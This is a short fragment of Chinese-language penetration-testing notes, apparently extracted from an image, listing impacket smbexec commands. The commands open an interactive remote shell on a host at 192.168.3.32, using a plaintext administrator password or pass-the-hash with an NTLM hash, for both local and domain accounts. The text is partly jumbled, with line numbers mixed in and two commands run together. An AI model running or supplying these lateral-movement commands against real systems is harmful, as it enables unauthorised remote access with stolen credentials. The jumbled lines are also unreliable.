 34 2.smbexec-impacket
35 外部：(交互式)
36 smbexec ./administrator:admin!@#45@192.168.3.32
37 smbexec god/administrator:admin!@#45@192.168.3.32
38 smbexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32
39 smbexec -hashes :518b98ad4178a53695dc997aa02d455c
god/administrator@192.168.3.32smbexec -hashes god/administrator:
518b98ad4178a53695dc997aa02d455c@192.168.3.32
40